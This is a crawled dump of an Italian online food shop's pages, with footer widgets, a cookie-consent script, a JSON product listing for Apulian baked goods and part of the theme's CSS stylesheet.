																			<div class="col-md-2 col-sm-6 col-xs-12">					<!-- <div class="col-lg-20 col-md-2 col-sm-6 col-xs-12"> -->
						<!-- TrustBox widget - Micro Star -->
						<div class="box pav-custom  ">
		<div class="box-heading"><span>DICONO DI NOI</span></div>
		<div class="box-content">
		<div class="">
			<div class="feedaty-div" style="margin-top: -20px;"><!-- zoorate feedaty merchant widget v5 start -->
<div id="zoorate_widget_dffe72080ce67e2d">&nbsp;</div>
</div>
		</div>
	</div>
</div>
						
						
												<!--<div class="trustpilot-widget" style="margin-left: -35px; width: 100%;">
						<a href="https://it.trustpilot.com/review/www.madeinmasseria.it" target="_blank">
							<img src="https://www.madeinmasseria.it/catalog/view/theme/pav_styleshop/image/trustpilot.png"/>
						</a>
						</div-->
						<!-- TrustBox widget - Mini -->
						<div class="trustpilot-widget" data-locale="it-IT" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="58b93f6f0000ff00059db6fe" data-style-height="100px" data-style-width="140" data-theme="light">
							<a href="https://it.trustpilot.com/review/www.madeinmasseria.it" target="_blank" rel="noopener">Trustpilot</a>
						</div>
						<!-- End TrustBox widget -->
						
											<!-- End TrustBox widget -->
					</div>
					
					</div>							</div>

		</div>
	</div>
	



<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
<div id="powered">
	<div class="container">
		<div id="top"><a class="scrollup" href="#"><i class="fa fa-angle-up"></i>Top</a></div>
		<div class="copyright col-lg-12 col-md-12 col-sm-12 col-xs-12">
					Copyright 2023 VGAlimenti S.r.l. - Partita IVA: 04372590721				<img class="hidden" alt="" src="image/data/paypal.png">
		<div class="pull-right socialweb-logo"><a href="https://www.socialwebsolutions.it/" target="_blank"><img alt="SocialWeb Solutions s.r.l | Servizi per eCommerce" src="image/powered-by-socialweb-white.png" style="position:relative; top:-5px; width:120px" /></a></div>
		</div>
					
		 	</div>
</div>

</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->

<script type="text/javascript">
	$(document).ready(function() {
		$("li:first-child").addClass('first');
		$("li:last-child").addClass('last');
		$(".box-product .row:last-child").addClass('last');
		$("#image-additional a:last-child").addClass('last');
		$(".product-items:last-child").addClass('last');
		$('.product-cols:last-child').addClass('last');
		$(".product-cols:first-child").addClass('first');
		$(".product-grid div[class^='col-']:last-child").addClass('last');
		$(".product-grid .row:last-child").addClass('last');
		$(function(){
			$('#header .links li').last().addClass('last');
			$('.breadcrumb a').last().addClass('last');
			$('.cart tr').eq(0).addClass('first');
		});
	});
</script>
</section>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5b3d04a66d961556373d690b/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

            <style>
            #cookie-space {
                display:none;
                height: 51px;
            }    
            #cookie-consent {
                width: 100%;
                position: fixed;
                left: 0px;
                z-index: 999;
                background: none repeat scroll 0% 0% rgba(240, 240, 240, 1);
                border-bottom: 1px solid rgba(195, 195, 195, 1);
                display: none;
                padding: 40px 0px;
                bottom: 0px;
            }
            #cookie-consent #accept {
                float: right;
                margin-top: 1px;
                margin-left: 10px;
                background: none repeat scroll 0% 0% rgba(97, 97, 97, 1);
                //padding: 5px 10px;
                border: medium none;
                color: #FFF;
                cursor: pointer;
            }
            #cookie-inner {
                display: block;
                max-width: 1280px;
                margin-left: auto;
                margin-right: auto;
                //padding: 0px 0px;
                min-width: 300px;
		font-family: ITCAvantGardeStd-Md, Georgia, 'Times New Roman', serif;
            }   
	    #cookie-text a {
		text-decoration: underline;
    		font-weight: bold;
            }   
            </style>
            <script type="text/javascript">
                $(document).ready(function() {
                var myCookie = document.cookie.replace(/(?:(?:^|.*;\s*)cookie_policy_accepted\s*\=\s*([^;]*).*$)|^.*$/, "$1");
                    if (myCookie != "yes") {
                        $('#cookie-consent').show();
                        $('#cookie-space').show();
                        $('#accept').click(function() {
			    var today = new Date();
			    today.setDate(today.getDate() + 36500); //expire 100 years later
			    var expire = today.toGMTString(); 
                            document.cookie = "cookie_policy_accepted=yes; expires=" + expire + "; path=/";
                            $('#cookie-space').hide();
                            $('#cookie-consent').hide();
                        });
                    }
                });
		$(document).click(function(e) {
		    var today = new Date();
		    today.setDate(today.getDate() + 36500); //expire 100 years later
		    var expire = today.toGMTString(); 
                    document.cookie = "cookie_policy_accepted=yes; expires=" + expire + "; path=/";
                    $('#cookie-space').hide();
                    $('#cookie-consent').hide();
		});
            </script>
            <div id="cookie-space"></div>                
            <div id="cookie-consent">
                <div id="cookie-inner">
                    <div id="cookie-text"><button id="accept">Chiudi</button>Questo sito utilizza i Cookie di profilazione per offrirti la migliore esperienza di navigazione. Continuando a navigare dichiari di accettarne l'utilizzo ma potrai decidere in futuro di disabilitarli. <a href="https://www.madeinmasseria.it/informativa-cookies">Maggiori Informazioni.</a> Se accedi a un qualunque elemento della pagina acconsenti all'uso dei cookies.</div>   
                </div>
             </div>
            
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.madeinmasseria.it/index.php?route=module/filterpro/getproducts
body_size: 1241
content:
{"result_html":"<div class=\"products-block\">\n\t\t\t\t\t\t<div class=\"row product-items\">\n\t\t\n\t\t<div class=\"col-lg-3 col-md-3 col-sm-3 col-xs-6 product-cols\">\t\t\t\n\t\t\t<div class=\"product-block\">\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"image\">\n\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"img\" href=\"https:\/\/www.madeinmasseria.it\/prodotti-da-forno\/intorchiate-classiche\"><img class=\"img-responsive\" src=\"https:\/\/www.madeinmasseria.it\/image\/cache\/data\/products\/prodotti da forno\/intorchiate-280x280.jpg\" title=\"Intorchiate con Mandorle 400gr\" alt=\"Intorchiate con Mandorle 400gr\" \/><\/a>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- zoom image-->\n\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- Show Swap -->\n\t\t\t\t\t\t\t\t\t\t\t\t<!-- Show Swap -->\n\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t \n\t\t\t\t<div class=\"product-meta product-meta-new\">\t\t  \n\t\t\t\t\t<div class=\"left\">\n\t\t\t\t\t\t<h3 class=\"name\"><a href=\"https:\/\/www.madeinmasseria.it\/prodotti-da-forno\/intorchiate-classiche\">Intorchiate con Mandorle 400gr<\/a><\/h3>\t\n\n\t\t\t<h3 class=\"name fix-min-height\"><a href=\"https:\/\/www.madeinmasseria.it\/made-in-masseria\"><span class=\"by_manufacturer\">da:<\/span> <span class=\"name_manufacturer\">Made in Masseria<\/span><\/a><\/h3>\n\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"price col-sm-5\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"special-price\">8,80\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t  \n\t\t\t\t\t<div class=\"right col-sm-7 no-padding\">\t\t\n\t\t\t\t\t\t\t\t\t\t        <div class=\"norating\"><img alt=\"0\" src=\"catalog\/view\/theme\/pav_styleshop\/image\/stars-0.png\"><\/div>\n\t\t\t\t        \n\t\t\t\t\t\t<p class=\"description\">Le intorchiate: ricetta tipica pugliese\r\n\r\nUna delle specialit\u00e0 pugliesi pi\u00f9 gustose\r\n\r\n\r\nLe&nbsp;In.....<\/p>\n\n\t\t\t\t\t\t<div class=\"action\">\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"cart\">\t\t\t\t\t\t\n        \t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n                                       <button onclick=\"addToCart('2163');\" class=\"btn btn-shopping-cart\">\n\t\t\t\t\t\t\t\t<i class=\"fa fa-shopping-cart\"><\/i>\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span>Acquista<\/span>\n\t\t\t\t\t\t\t<\/button>\n                \n\n\n\n      \t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"button-group\">\n\t\t\t\t\t\t\t\t<div class=\"wishlist\">\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToWishList('2163');\" title=\"Aggiungi alla lista dei desideri\" class=\"fa fa-heart product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Aggiungi alla lista dei desideri<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<div class=\"compare\">\t\t\t\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToCompare('2163');\" title=\"Confronta\" class=\"fa fa-refresh product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Confronta<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<\/div>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\t\t \n\t\t\t\t\t<\/div>\t \n\t\t\t\t<\/div>\t\t \n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\n\t\t\t\t\t\t\n\t\t\t\t\n\t\t<div class=\"col-lg-3 col-md-3 col-sm-3 col-xs-6 product-cols\">\t\t\t\n\t\t\t<div class=\"product-block\">\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"image\">\n\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"img\" href=\"https:\/\/www.madeinmasseria.it\/prodotti-da-forno\/tarallini-olio-extravergine-oliva\"><img class=\"img-responsive\" src=\"https:\/\/www.madeinmasseria.it\/image\/cache\/data\/products\/prodotti da forno\/Senza-titolo-1-280x280.jpg\" title=\"Tarallini all'olio extravergine di oliva 400GR \" alt=\"Tarallini all'olio extravergine di oliva 400GR \" \/><\/a>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- zoom image-->\n\t\t\t\t\t\t\n\t\t\t\t\t\t<!-- Show Swap -->\n\t\t\t\t\t\t\t\t\t\t\t\t<!-- Show Swap -->\n\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t \n\t\t\t\t<div class=\"product-meta product-meta-new\">\t\t  \n\t\t\t\t\t<div class=\"left\">\n\t\t\t\t\t\t<h3 class=\"name\"><a href=\"https:\/\/www.madeinmasseria.it\/prodotti-da-forno\/tarallini-olio-extravergine-oliva\">Tarallini all'olio extravergine di oliva 400GR <\/a><\/h3>\t\n\n\t\t\t<h3 class=\"name fix-min-height\"><a href=\"https:\/\/www.madeinmasseria.it\/made-in-masseria\"><span class=\"by_manufacturer\">da:<\/span> <span class=\"name_manufacturer\">Made in Masseria<\/span><\/a><\/h3>\n\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"price col-sm-5\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"special-price\">5,90\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t  \n\t\t\t\t\t<div class=\"right col-sm-7 no-padding\">\t\t\n\t\t\t\t\t\t\t\t\t\t        <div class=\"norating\"><img alt=\"0\" src=\"catalog\/view\/theme\/pav_styleshop\/image\/stars-0.png\"><\/div>\n\t\t\t\t        \n\t\t\t\t\t\t<p class=\"description\">Taralli pugliesi all'olio extravergine di oliva\r\n\r\nSpecialit\u00e0 pugliesi di qualit\u00e0 e ricchi&nbsp;di t.....<\/p>\n\n\t\t\t\t\t\t<div class=\"action\">\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"cart\">\t\t\t\t\t\t\n        \t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n                                       <button onclick=\"addToCart('2164');\" class=\"btn btn-shopping-cart\">\n\t\t\t\t\t\t\t\t<i class=\"fa fa-shopping-cart\"><\/i>\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span>Acquista<\/span>\n\t\t\t\t\t\t\t<\/button>\n                \n\n\n\n      \t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"button-group\">\n\t\t\t\t\t\t\t\t<div class=\"wishlist\">\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToWishList('2164');\" title=\"Aggiungi alla lista dei desideri\" class=\"fa fa-heart product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Aggiungi alla lista dei desideri<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<div class=\"compare\">\t\t\t\n\t\t\t\t\t\t\t\t\t<a onclick=\"addToCompare('2164');\" title=\"Confronta\" class=\"fa fa-refresh product-icon\">\n\t\t\t\t\t\t\t\t\t\t<span>Confronta<\/span>\n\t\t\t\t\t\t\t\t\t<\/a>\t\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<\/div>\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\t\t \n\t\t\t\t\t<\/div>\t \n\t\t\t\t<\/div>\t\t \n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\n\t\t\t\t<\/div>\n\t\t\t\t\t\t\n\t\t\t<\/div>","min_price":5.9000000000000004,"max_price":8.8000000000000007,"pagination":"<div class=\"results\">Risultati 1-2 di 2 (1 Pagine)<\/div>","totals_data":{"manufacturers":false,"options":[{"id":null,"t":"2"}],"attributes":[{"id":"29","text":"Taralli","t":"1"}],"categories":[],"tags":[]}}

--- FILE ---
content_type: text/css
request_url: https://www.madeinmasseria.it/catalog/view/theme/pav_styleshop/stylesheet/stylesheet.css
body_size: 27923
content:
@import url('https://fonts.googleapis.com/css2?family=Ubuntu:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap');
html {
  overflow-y: scroll;
  margin: 0;
  padding: 0;
}
body {
  font-family: 'Ubuntu', sans-serif!important;
  background-color: #FFF;
  color: #3e474b;
  font-size: 14px;
  margin: 0px;
  padding: 0px;
  overflow-x: hidden;
}
.content ul {
  list-style: none outside none;
}
font {
  font-size: 14px;
  font-family: 'Ubuntu', sans-serif;
}
ol,
ul {
  margin: 0;
  padding: 0;
}
ol li,
ul li {
  line-height: 25px;
}
button:focus,
button:hover,
button:active,
.btn:focus,
.btn:hover,
.btn:active {
  outline: none;
}
label {
  color: #3e474b;
}
.fs9 {
  font-size: 9px;
}
.fs10 {
  font-size: 10px;
}
.fs11 {
  font-size: 11px;
}
.fs12 {
  font-size: 12px;
}
.fs13 {
  font-size: 13px;
}
.fs14 {
  font-size: 14px;
}
.fs15 {
  font-size: 15px;
}
.fs16 {
  font-size: 16px;
}
a {
  cursor: pointer;
  outline: none;
}
a img {
  border: none;
  width: 100%;
}
a:hover,
a:focus {
  text-decoration: none;
  outline: none;
  color: #323232;
}
b,
strong {
  color: #353d41;
  font-weight: 600;
}
table {
  background-color: #FFFFFF;
}
table.list {
  border-collapse: collapse;
  width: 100%;
  border-top: 1px solid #ddd;
  border-left: 1px solid #ddd;
  margin-bottom: 20px;
}
table.list thead td {
  padding: 0px 5px;
}
table.list .center {
  text-align: center;
  padding: 7px;
}
table.list tbody td {
  padding: 0px 5px;
}
table.list td {
  border-right: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
table.list .right {
  text-align: right;
  padding: 7px;
}
table.list .left {
  text-align: left;
  padding: 7px;
}
table.list thead td a,
.list thead td {
  text-decoration: none;
  color: #222222;
  font-weight: bold;
}
input.large-field,
select.large-field {
  width: 65%;
}
table.form {
  width: 100%;
  border-collapse: collapse;
  margin-bottom: 20px;
}
table.form > * > * > td {
  color: #000000;
}
table.form td {
  padding: 4px;
}
table.form tr td:first-child {
  width: 170px;
}
table.radio {
  width: 100%;
  border-collapse: collapse;
  padding: 0;
  display: table;
}
table.radio td {
  padding: 5px;
}
table.radio td label {
  display: block;
}
table.radio td input[type="radio"] {
  margin: 0;
}
table.radio tr td:first-child {
  width: 1px;
}
table.radio tr td:first-child input {
  margin-top: 1px;
}
table.radio tr.highlight:hover td {
  background: #fafbfc;
  cursor: pointer;
}
.pagination {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  display: block;
  margin: 0;
  padding: 10px;
  background-color: #FFFFFF;
}
.pagination .links {
  float: left;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #ebeef2;
}
.pagination .links a,
.pagination .links b {
  display: inline-block;
  *display: inline;
  zoom: 1;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  width: 20px;
  height: 30px;
  -webkit-transition: background-color 350ms ease-in;
  transition: background-color 350ms ease-in;
  padding: 0;
  line-height: 30px;
  text-decoration: none;
  margin: 0 3px 0 0;
  text-align: center;
  font-weight: normal;
  color: #aa8255;
}
.pagination .links a:active,
.pagination .links b:active {
  color: #323232;
}
.pagination .links b {
  color: #323232;
  margin-left: 10px;
}
.pagination .results {
  float: right;
  color: #333;
}
.main-column .pagination .results {
  padding-top: 5px;
}
.buttons:before,
.buttons:after {
  content: " ";
  display: table;
}
.buttons:after {
  clear: both;
}
.buttons .center {
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}
.buttons .right {
  float: right;
  text-align: right;
}
.buttons .left {
  float: left;
  text-align: left;
}
.buttons.no-padding {
  padding: 0;
  border: 0;
}
.htabs {
  position: relative;
}
.htabs .nav > li > a:hover,
.htabs .nav > li > a:focus {
  background-color: transparent;
}
.htabs a {
  float: left;
  font-size: 17px;
  font-family: ;
  color: #0B8C64;
}
.htabs a.selected {
  color: #0B8C64;
}
.links {
  margin: 0;
  padding: 0;
}
.links li a {
  margin: 0 5px;
}
#colorbox {
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  -ms-box-sizing: content-box;
  -o-box-sizing: content-box;
  box-sizing: content-box;
}
.carousel-controls {
  position: absolute;
  right: 0;
  top: -29px;
  width: 50px;
  height: 30px;
  z-index: 12;
}
.product-label {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  color: #FFFFFF;
  font-size: 12px;
  font-weight: 600;
  width: 44px;
  height: 33px;
  line-height: 33px;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 0;
  right: 0;
  z-index: 2;
}
.product-label:before {
  border-left: 11px solid rgba(0,0,0,0);
  border-right: 11px solid rgba(0,0,0,0);
  bottom: 4px;
  content: "";
  display: inline-block;
  position: absolute;
  z-index: 0;
}
.product-label.product-label-new {
  left: 0px;
  border-right: 46px solid transparent;
  border-top: 46px solid #4ACFD4;
}
.product-label.product-label-new span {
  left: 5px;
  -webkit-transform: rotate(-50deg);
  -ms-transform: rotate(-50deg);
  transform: rotate(-50deg);
}
.product-label.product-label-special {
  background: #71bf44;
  width: 60px;
  height: 50px;
  padding: 8px;
}

.product-label.product-label-special span{
	font-size: 12px;
}

.product-label.product-label-special:before {
  border-bottom: 7px solid #71bf44;
  left: -3px;
}
.tooltip-inner {
  border-radius: 3px;
}
.padding {
  padding: 20px;
}
.no-padding {
  padding: 0;
}
.required {
  color: #FF0000;
  font-weight: normal;
  font-size: 13px;
}
.success,
.warning,
.attention,
.information {
  padding: 10px 10px 10px 33px;
  margin: 20px 0;
  color: #555555;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.success .close,
.warning .close,
.attention .close,
.information .close {
  float: right;
  padding-top: 4px;
  padding-right: 4px;
  cursor: pointer;
}
.attention {
  background: #FFF5CC url('../image/attention.png') 10px center no-repeat;
  border: 1px solid #F2DD8C;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.warning {
  background: #FFD1D1 url('../image/warning.png') 10px center no-repeat;
  border: 1px solid #F8ACAC;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.success {
  background: #EAF7D9 url('../image/success.png') 10px center no-repeat;
  border: 1px solid #BBDF8D;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.help {
  color: #999;
  font-size: 10px;
  font-weight: normal;
  display: block;
}
.error {
  display: block;
  color: #FF0000;
  margin-top: 5px;
}
.welcome {
  /*margin-right: 23%;*/
  color:#000;
  text-align: right;
}
.welcome a {
  color: #000!important;
  text-decoration: underline;
}
h1,
.h1 {
  font-size: 24px;
  line-height: 46.5px;
}
h1 small,
.h1 small {
  font-size: 21px;
}
@media (max-width: 767px) {
  h1,
  .h1 {
    font-size: 22px;
  }
}
h2,
.h2 {
  font-size: 18px;
}
h3,
.h3 {
  font-size: 19px;
  line-height: 31px;
}
h3 small,
.h3 small {
  font-size: 19px;
}
h4,
.h4 {
  line-height: 31px;
}
h5,
.h5 {
  font-size: 13px;
  line-height: 31px;
}
h5 small,
.h5 small {
  font-size: 12px;
}
h6,
.h6 {
  font-size: 12px;
  line-height: 31px;
}
h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  color: #353d41;
  text-transform: ;
  font-size: 16px;
}

#content h1 {
  font-size: 36px;
  font-weight: 600;
  color: #0B8C64;
  margin-top: -5px;
  text-transform: none;
  line-height: 38px;
  font-family: 'Ubuntu', sans-serif;
}

.form-control {
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #93999d;
}
.form-control:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
textarea,
select {
  padding: 5px;
  margin-left: 0px;
  margin-right: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  -webkit-transition: all 0.15s linear 0s;
  transition: all 0.15s linear 0s;
}
.tabs-group input[type="text"],
.tabs-group input[type="password"] {
  height: 33px;
  padding: 5px;
}
input,
button,
select,
textarea {
  padding: 5px;
  border: 1px solid #ebeef2;
  color: #93999d;
  outline: none;
}
input:hover,
input:focus,
button:hover,
button:focus,
select:hover,
select:focus,
textarea:hover,
textarea:focus {
  outline: none !important;
}
select {
  padding: 4px;
  cursor: pointer;
  color:#0B8C64;
}
input[type="image"] {
  border: 0;
}
.btn-group .btn.dropdown-toggle.btn-theme-normal {
  text-transform: inherit;
  padding: 4px;
}
.btn-group .btn.dropdown-toggle.btn-theme-normal:hover,
.btn-group .btn.dropdown-toggle.btn-theme-normal:active,
.btn-group .btn.dropdown-toggle.btn-theme-normal:focus {
  background-color: #FFFFFF;
  color: #93999d;
  border-color: #dcdcdc;
}
.btn-group .btn.dropdown-toggle.btn-theme-normal:hover .fa,
.btn-group .btn.dropdown-toggle.btn-theme-normal:active .fa,
.btn-group .btn.dropdown-toggle.btn-theme-normal:focus .fa {
  color: #93999d;
}
.btn {
  text-transform: uppercase;
}
.btn.btn-theme-default {
  text-align: center;
  background-color: #384044;
  color: #FFFFFF !important;
  padding: 4px 20px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.btn.btn-theme-default.btn-small {
  padding: 0 5px 2px;
  text-transform: capitalize;
}
.btn.btn-danger {
  margin: 10px;
  border-color: transparent;
}
.btn.btn-theme-normal {
  background-color: transparent;
  color: #93999d;
  border: 1px solid #dcdcdc;
  font-size: 12px;
  padding-top: 6px;
  padding-bottom: 6px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.btn.btn-theme-normal .fa {
  color: #93999d;
}
.btn.btn-theme-normal:hover,
.btn.btn-theme-normal:focus {
  color: #323232;
  border-color: #323232;
}
.btn.btn-theme-normal:hover .fa,
.btn.btn-theme-normal:focus .fa {
  color: #323232;
}
.btn.btn-shopping-cart {
  padding: 5px 10px;
  background: #323232;
  color: #FFFFFF;
  text-transform: capitalize;
  font-family: 'Ubuntu', sans-serif;
  height: 32px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.btn.btn-shopping-cart .fa {
  line-height: 21px;
  margin-right: 5px;
}
.btn.btn-shopping-cart > * {
  float: left;
}
.btn.blue {
  background-color: #323232;
  border: 0;
  color: #FFFFFF;
  -webkit-transition: all 0s ease 0s;
  transition: all 0s ease 0s;
}
.btn.blue span + span {
  border: 0;
  padding: 5px 10px;
  font-size: 13px;
  font-family: "Alegreya", serif;
}
.btn.blue .fa {
  width: 32px;
  height: 32px;
  font-size: 15px;
  line-height: 32px;
  background-color: #ff3813;
}
.btn.blue:hover,
.btn.blue:focus {
  background-color: #323232;
  color: #FFFFFF;
}
.btn.blue:hover .fa,
.btn.blue:focus .fa {
  background-color: #487692;
}
.btn:hover,
.btn:focus {
  color: #FFFFFF;
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: #0B8C64;
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transition: all 0.6s cubic-bezier(0.05,0.06,0.05,0.95);
  transition: all 0.6s cubic-bezier(0.05,0.06,0.05,0.95);
}
.control-label {
  padding-top: 7px;
  color: #3e474b;
  font-size: 14px;
  font-weight: normal;
}
body.layout-boxed-md {
  background: url("../image/pattern/pattern19.png");
}
body.layout-boxed-md #page {
  max-width: 958px;
  -webkit-box-shadow: 0 0 5px #d5d5d5;
  box-shadow: 0 0 5px #d5d5d5;
  margin: 0 auto;
  background: url("../image/pattern/pattern18.png");
}
body.layout-boxed-md .cart-inner h4 {
  display: none;
}
body.layout-boxed-md #topbar .support .left {
  display: none;
}
body.layout-boxed-md .product-block .product-meta {
  padding: 10px 5px;
}
body.layout-boxed-md ul.contact-us li i {
  width: 6%;
  margin: 0;
}
body.layout-boxed-md #powered {
  padding: 25px 0;
}
body.layout-boxed-md .verticalmenu {
  margin-top: 1px;
}
body.layout-boxed-md .verticalmenu > li > a {
  padding-left: 0;
  padding-right: 0;
}
body.layout-boxed-md .custom li:last-child,
body.layout-boxed-md .custom .last {
  display: none;
}
body.layout-boxed-md .custom p {
  margin-bottom: 10px;
}
body.layout-boxed-md .pavcontentslider .carousel-indicators {
  margin: 0 auto;
  left: 0;
  right: 0;
}
body.layout-boxed-md .pavcontentslider .carousel-indicators li {
  display: inline-block;
  float: none;
}
body.layout-boxed-lg {
  background: url("../image/pattern/pattern18.png");
}
body.layout-boxed-lg #page {
  max-width: 1188px;
  -webkit-box-shadow: 0 0 5px #d5d5d5;
  box-shadow: 0 0 5px #d5d5d5;
  margin: 0 auto;
  background: url("../image/pattern/pattern16.png");
}
body[class*="layout-boxed-"] .in-border {
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
body[class*="layout-boxed-"] .d-heading {
  position: relative;
  -webkit-box-shadow: 5px 0 5px -5px #353d41;
  box-shadow: 5px 0 5px -5px #353d41;
}
body[class*="layout-boxed-"] .d-heading:before {
  content: "";
  display: block;
  width: 15px;
  height: 100%;
  position: absolute;
  right: 100%;
  top: 0;
  background: #353d41;
}
body[class*="layout-boxed-"] .d-content {
  border-top: 0;
}
body[class*="layout-boxed-"] .d-content:before {
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  content: "";
  background: #000000;
  width: 105%;
  height: 2px;
}
#header {
  -webkit-box-shadow: 0 0 2px 0 #121212;
  box-shadow: 0 0 2px 0 #121212;
}
#topbar {
    color: #000;
    font-size: 12px;
    background: #FFF;
    padding-top: 20px;
    min-height: 56px;
}
#topbar b,
#topbar strong {
  color: #000;
}
#topbar .links li:hover {
  color: #323232;
}
#topbar .links li.last,
#topbar .links li:last-child {
  border-right: 0;
}
#topbar .links a .fa {
  vertical-align: middle;
  margin: -3px 5px 0 0;
}
#topbar .links a:hover {
  color: #000;
}
#topbar .fa {
 -webkit-transition: color 200ms ease-in;
  transition: color 200ms ease-in;
  font-family: FontAwesome;
  /*font-size: 11px;
  vertical-align: top;
  margin-top: -2px;*/
}
#topbar .login a {
  margin: 0;
  color: #323232;
}
#header-bottom {
  min-height: 47px;
  background: #323232;
}
#header-main {
  /* background-image: url("https://www.madeinmasseria.it/catalog/view/theme/pav_styleshop/image/paper.jpg"); */
  /* min-height: 95px; */
  /* padding-bottom: 10px; */
  color: #323232;
}
#header-main .container {
  position: relative;
}
.menu-principale #header-main a:hover {
  /*color: #FFF !important;
  background-color: #0B8C64 !important;*/
}
